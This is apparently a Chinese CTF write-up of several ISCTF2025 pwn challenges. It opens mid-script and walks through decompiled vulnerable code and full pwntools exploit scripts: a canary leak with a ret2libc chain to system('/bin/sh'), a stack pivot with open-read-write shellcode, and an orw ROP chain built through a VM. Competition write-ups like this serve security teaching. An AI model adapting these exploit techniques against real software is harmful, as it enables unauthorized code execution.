)+p64(libc_base+0x00000000001d8678 )+p64(libc_base+0x0000000000050d70 ) '''+p64(0)+p64(libc_base+0x000000000002a3e5)+p64(libc_base+0x00000000001d8678)+p64(libc_base+0x0000000000050d70) ''' p.recv() p.send(payload) '''p64(libc_base+0x0000000000029139)+''' p.interactive()
漏洞分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 void *__fastcall vuln(void *a1) { __int64 buf[6 ]; // [rsp+10h] [rbp-150h] BYREF __int16 v3; // [rsp+40h] [rbp-120h] __int64 v4[34 ]; // [rsp+50h] [rbp-1 10h] BYREF v4[33 ] = __readfsqword(0x28u); memset(buf, 0 , sizeof(buf)); v3 = 0 ; memset(v4, 0 , 256 ); puts("Please enter your name >>" ); read(0 , buf, 0x1000uLL); printf("Your name: %s" , (const char *)buf); puts("Please enter your content >>" ); read(0 , v4, 0x1000uLL); printf("Your content: %s" , (const char *)v4); return 0LL; }
关键函数就一个vuln
需要注意的是一次只能打印2个数据,所以打印完canary和glibc段地址后需要在第一次栈溢出通过rop返回到vuln再继续rop,至于为什么不能直接返回vuln函数而是返回main再调用vuln我也不清楚,远程不通(
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *context.binary = './pwn' context.log_level = 'debug' p= remote("challenge.bluesharkinfo.com" ,21136 ) p.recvuntil(b'Please enter your name >>' ) payload = b'A' * 0x148 +b'@' p.send(payload) p.recvuntil(b"Your name" ) p.recvuntil(b"@" ) leak = p.recv(7 ) canary = u64(b'\\x00' + leak) print (f"Canary: 0x{canary:016x} " )p.recvuntil(b"Please enter your content >>" ) pop_rdi=0x000000000002a3e5 binsh=0x00000000001d8678 system=0x0000000000050d70 payload=b"" payload = payload.ljust(0x108 , b'B' ) payload+= p64(canary) payload+= p64(0 ) payload+= p64(0x000000000040101a ) payload+= p64(0x401494 ) p.send(payload) p.recvuntil(b"Please enter your name >>" ) payload = b'A' * 0x157 +b'@' p.send(payload) p.recvuntil(b"Your name" ) p.recvuntil(b"@" ) leak = p.recv(6 ).ljust(8 ,b'\\x00' ) libc = u64(leak) print (f"Libc: 0x{libc:016x} " )libc_base=libc - 0x94ac3 print (f"Libc: 0x{libc_base:016x} " )p.recvuntil(b"Please enter your content >>" ) payload= b'a' *(0x108 )+p64(canary)+p64(0 )+p64(0x000000000040101a ) payload+= p64(libc_base+pop_rdi) payload+= p64(libc_base+binsh) payload+= p64(libc_base+system) p.sendline(payload) p.interactive()
漏洞分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 __int64 __fastcall main(__int64 a1, char **a2, char **a3) { sub_1429(a1, a2, a3); //打印欢迎和设置可执行地址段 sub_13B3(0LL, 0x114514000LL, 16LL); //输入16 字节到0x114514000LL sub_150A(); //判断输入是否只包括一个syscall sub_1785(); //免费泄露的的地址 sub_1637(); //输入栈溢出 return 0LL; } unsigned __int64 sub_1429() { int v1; // [rsp+8h] [rbp-28h] int i; // [rsp+Ch] [rbp-24h] char v3[24 ]; // [rsp+10h] [rbp-20h] BYREF unsigned __int64 v4; // [rsp+28h] [rbp-8h] v4 = __readfsqword(0x28u); for ( i = 0 ; i <= 23 ; ++i ) { v3[i] = 0 ; ++v1; } qmemcpy(v3, "Welcome to ISCTF2025!" , 21 ); sub_1343(v3); //系统调用输出 sub_1149(0x114514000LL, 4096LL, 7LL, 34LL, -1LL, 9LL); //syscall号 = 9 (mmap)设置一块在0x114514000LL处长度4096 字节的可执行片段 return v4 - __readfsqword(0x28u); } nsigned __int64 sub_150A() { int v1; // [rsp+8h] [rbp-38h] int v2; // [rsp+Ch] [rbp-34h] int i; // [rsp+10h] [rbp-30h] int j; // [rsp+14h] [rbp-2Ch] char v5[24 ]; // [rsp+20h] [rbp-20h] BYREF unsigned __int64 v6; // [rsp+38h] [rbp-8h] v6 = __readfsqword(0x28u); v1 = 0 ; for ( i = 0 ; i <= 23 ; ++i ) { v5[i] = 0 ; ++v2; } qmemcpy(v5, "NO SYSTEMCALL HACK!" , 19 ); for ( j = 0 ; j <= 31 ; ++j ) { if ( *(_BYTE *)(j + 0x114514000LL) == 15 && *(_BYTE *)(j + 0x114514001LL) == 5 ) ++v1; if ( v1 > 1 ) //寻找连续的 0x0F 0x05 字节对,只允许一次syscall { sub_1343((__int64)v5); sub_1149(); } } return v6 - __readfsqword(0x28u); }
打开ida就是一段没有函数名的函数和不完整的反编译代码 ,先用ai搞清程序逻辑还是很有必要
大概就是设置了一块可以执行的较长内存,你可以里面输入16字节,然后就是一个有限制的栈溢出
,会比较返回地址的最低字节是否改变,如果是就exit
需要注意的是sub_13B3读入的时候是会读到换行符 (包括)才停
程序的返回地址是:
这些短小的汇编指令都有用处
2个leave ret,这为我们实现栈迁移提供了可能
先来了解下什么是栈迁移:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 leave= mov rbp,rsp pop rbp ret= pop rip jmp rip 一般的程序执行**leave ret:** **Stack** 0x100 ...... rbp-> 0x80 0x100 ...... rsp-> 0x60 ------------------------------------ rip=leave 执行后 mov rbp,rsp **销毁栈** 0x100 ...... rsp,rbp-> 0x80 0x100 ...... 0x60 ------------------------------------ rip=leave 执行后 pop rbp **还原主调函数基址** rbp-> 0x100 ...... rsp-> 0x88 0x80 0x100 ...... 0x60 ------------------------------------ rip=ret 执行 pop rip
leave 后可以发现rbp已经改变指向$rbp处中的地址值,并且注意到leave指令可以改变rsp的值到rbp指向的地址.
栈迁移的本质就是通过修改$rbp处的地址值为我们精心准备的地址address(一般有shellcode),一次leave后再次执行leave将rsp指向address来达到控制rsp的效果,控制了rsp,基本就控制了栈
不过注意leave时会”pop”一下,所以rsp实际会指向address+0x10,rip→address+0x8,还有个细节就是要求address可读
漏洞利用:
因为程序已给出可写可执行段,所以我们大概率就是要跳过去的,将rbp覆写为0x114514000即可,不过还得继续覆写到返回地址,因为必须要输入换行符
程序沙盒禁用了execve,所以我们得构造orw.16字节的orw肯定放不下,那就得调用read进行2次写
0x114514008一定是个地址且只能是0x114514000(因为ret指令会把rsp给rip),所以read得在0x114514000的8字节内完成,完整的调用read肯定不行,我们可以观察已有数据(通用寄存器和栈)来简化最后的汇编指令
已有 rax=0 系统调用号
rdx=0x120写入字节数
所以我们只要设置rsi写入到0x114514008就行
1 2 3 4 5 6 shellcode = asm(''' lea rsi, [rsp - 8] ;rsi= 0x114514008 syscall nop ''' )shellcode+= p64(0x114514000 )
以下为orw:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 shellcode = asm(''' sub rsp, 0x8 ;在0x114514008放"flag"字符串 mov rax, 0x67616c66 mov [rsp], rax mov rdi, rsp xor rsi, rsi xor rdx, rdx mov rax, 2 syscall mov rdi, rax lea rsi, [rsp + 0x200] ;写入 [rsp + 0x200] mov rdx, 0x100 xor rax, rax syscall mov rdi, 1 ;从写入位置读取,不用改rsi mov rdx, rax mov rax, 1 syscall ''' )
完整EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 from pwn import *context(os= 'linux' ,arch= 'amd64' ,log_level= 'debug' ) p= process('./baby_stack' ) p.recvuntil(b"Welcome to ISCTF2025!" ) shellcode = b"\\x48\\x8D\\x74\\x24\\xF8\\x0F\\x05\\x90" shellcode+=p64(0x114514000 ) gdb.attach(p) pause() p.send(shellcode) p.recvuntil(b"DO YOU LIKE GIFT?\\n" ) addr_main= u64(p.recv(6 ).ljust(8 ,b'\\x00' )) print (f"this main addr {hex (addr_main)} " ) p.recv(1 ) addr_stack= u64(p.recv(6 ).ljust(8 ,b'\\x00' )) print (f"this stack addr {hex (addr_stack)} " )main_base= addr_main- 0x184f stack_base= addr_stack- 0x1fc70 print (f"this main base {hex (main_base)} " )print (f"this stack base {hex (stack_base)} " )leave_ret= 0x189B addr_fake= 0x114514000 setoff= 0x110 payload= b'A' *setoff+ p64(0x114514000 ) p.send(payload) sleep(1 ) shellcode= asm(''' sub rsp, 0x8 mov rax, 0x67616c66 mov [rsp], rax mov byte ptr [rsp+4], 0 mov rdi, rsp xor rsi, rsi xor rdx, rdx mov rax, 2 syscall mov rdi, rax lea rsi, [rsp + 0x200] mov rdx, 0x100 xor rax, rax syscall mov rdi, 1 mov rdx, rax mov rax, 1 syscall ''' )p.send(shellcode) p.interactive()
背景为雌小鬼属性的pwn题
漏洞分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 while ( 1 ) { __isoc99_scanf("%ld" , &v7); ptr = (void *)ret_code(v7); switch ( *(_WORD *)ptr ) { case 0 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 3 )] + reg[*((__int16 *)ptr + 2 )]; break ; case 1 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 2 )] - reg[*((__int16 *)ptr + 3 )]; break ; case 2 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 2 )] * reg[*((__int16 *)ptr + 3 )]; break ; case 3 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 2 )] / reg[*((__int16 *)ptr + 3 )]; break ; case 4 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 2 )] << reg[*((__int16 *)ptr + 3 )]; break ; case 5 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 2 )] >> reg[*((__int16 *)ptr + 3 )]; break ; case 6 : reg[*((__int16 *)ptr + 1 )] = reg[*((__int16 *)ptr + 3 )] ^ reg[*((__int16 *)ptr + 2 )]; break ; case 7 : v3 = v6++; v9[v3] = reg[*((__int16 *)ptr + 1 )]; break ; case 8 : if ( !v6 ) exit(0 ); v4 = v6--; reg[*((__int16 *)ptr + 1 )] = v9[v4]; break ; default: break ; }
发现我们唯一能控制内存的方法就是7(push),并且依赖于reg内的值。
reg内一开始没有值,我们要不断push到栈上想要的值再pop到reg
由于远程和本地环境的差别 可能会造成栈上数据不一致,所以只考虑r b p , rbp, r b p ,
该怎么从reg获得orw需要的gadgets是本题的难点,需要你不断通过$rbp处的1对reg进行操作
一开始我们这样取出值:
1 2 3 4 5 ''' reg[1]= 1 reg[5]= glibc_addres setoff=0x29d90 reg[14]= Pie setoff=0xc6c '''
问题来了,怎么获得glibc段的基址
减去0x29d90次reg[1]?
不,那样太慢,
通过vm的+,<<操作
我们可以实现写入任意值
先通过简单加法操作往reg[4]放入4方便之后计算
1 2 3 4 5 6 7 8 9 10 11 12 13 14 def construct_value (hex_value ): Xor(15 ,15 ,15 ) hex_str = hex (hex_value)[2 :] hex_digits = [] for char in hex_str: hex_digits.append(int (char, 16 )) for i in range (0 , len (hex_digits)): for j in range (0 ,hex_digits[i]): Add(13 ,13 ,1 ) if (i<len (hex_digits)-1 ): Shl(13 ,13 ,4 ) Add(15 ,13 ,3 ) Xor(13 ,13 ,13 )
然后就可以往栈上放你想放的地址或值啦
后面就是常规orw打法(虽然我是open read puts
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 from pwn import *p=remote("challenge.bluesharkinfo.com" , 26888 ) context(os= 'linux' ,arch='amd64' ,log_level= 'debug' ) def pack (op,dst,ptr2,ptr3 ): instr_bytes = struct.pack('<BBBB' , op & 0xFF , dst & 0xFF , ptr2 & 0xFF , ptr3 & 0xFF ) decimal_num = int .from_bytes(instr_bytes, 'little' ) return decimal_num def Add (dst,ptr2,ptr3 ): p.sendline(str (pack(0 ,dst,ptr2,ptr3)).encode()) def Sub (dst,ptr2,ptr3 ): p.sendline(str (pack(1 ,dst,ptr2,ptr3)).encode()) def Push (dst ): p.sendline(str (pack(7 ,dst,0 ,0 )).encode()) def Pop (dst ): p.sendline(str (pack(8 ,dst,0 ,0 )).encode()) def Shl (dst,ptr2,ptr3 ): p.sendline(str (pack(4 ,dst,ptr2,ptr3)).encode()) def Xor (dst,ptr2,ptr3 ): p.sendline(str (pack(6 ,dst,ptr2,ptr3)).encode()) def construct_value (hex_value ): Xor(15 ,15 ,15 ) hex_str = hex (hex_value)[2 :] hex_digits = [] for char in hex_str: hex_digits.append(int (char, 16 )) for i in range (0 , len (hex_digits)): for j in range (0 ,hex_digits[i]): Add(13 ,13 ,1 ) if (i<len (hex_digits)-1 ): Shl(13 ,13 ,4 ) Add(15 ,13 ,3 ) Xor(13 ,13 ,13 ) def pushGlibc (addr ): construct_value(addr) Add(6 ,0 ,15 ) Push(6 ) def pushValue (value ): construct_value(value) Push(15 ) def pushRet (): construct_value(0x10e1 ) Add(14 ,0 ,15 ) Push(14 ) pop_rdi = 0x655 pop_rsi = 0x20c1 pop_rdx_r12 = 0xf5557 for i in range (513 ): Push(0 ) Pop(0 ) Push(0 ) Push(0 ) Pop(1 ) Push(0 ) Push(0 ) Pop(5 ) Push(0 ) Push(0 ) Push(0 ) Pop(14 ) Pop(0 ) ''' reg[1]= 1 reg[5]= glibc_addres setoff=0x29d90 reg[14]= Pie setoff=0xc6c ''' Add(2 ,1 ,1 ) Add(4 ,2 ,2 ) def construct_value (hex_value ): Xor(15 ,15 ,15 ) hex_str = hex (hex_value)[2 :] hex_digits = [] for char in hex_str: hex_digits.append(int (char, 16 )) for i in range (0 , len (hex_digits)): for j in range (0 ,hex_digits[i]): Add(13 ,13 ,1 ) if (i<len (hex_digits)-1 ): Shl(13 ,13 ,4 ) Add(15 ,13 ,3 ) Xor(13 ,13 ,13 ) construct_value(0x67616c66 ) Add(7 ,7 ,15 ) ''' reg[0]= canary reg[1]= 0x1 reg[2]= 0x2 reg[3]= 0 reg[4]= 0x4 reg[5]= glibc_address reg[8]= 0x8 reg[9]= flag addr reg[14]= addr on stack 0x40035e reg[15]= tmp ''' construct_value(0x29d90 ) Sub(0 ,5 ,15 ) construct_value(0xc6c ) Sub(14 ,14 ,15 ) '''#use15,13,1,4 reg[0]= glibc_base reg[5]= poprdi reg[6]= binsh reg[7]= sys ''' construct_value(0x202098 ) Add(9 ,14 ,15 ) pushGlibc(0x2a3e5 ) Push(9 ) pushGlibc(0x2be51 ) pushValue(0x2 ) pushGlibc(0x1144e0 ) pushGlibc(0x2a3e5 ) pushValue(0x3 ) pushGlibc(0x2be51 ) Push(9 ) pushGlibc(0x11f2e7 ) pushValue(0x100 ) pushValue(0x100 ) pushGlibc(0x1147d0 ) pushGlibc(0x2a3e5 ) Push(9 ) pushGlibc(0x80e50 ) p.interactive()
最后感谢所有isctf2025的出题人和相关举办人员
以及看到这里的读者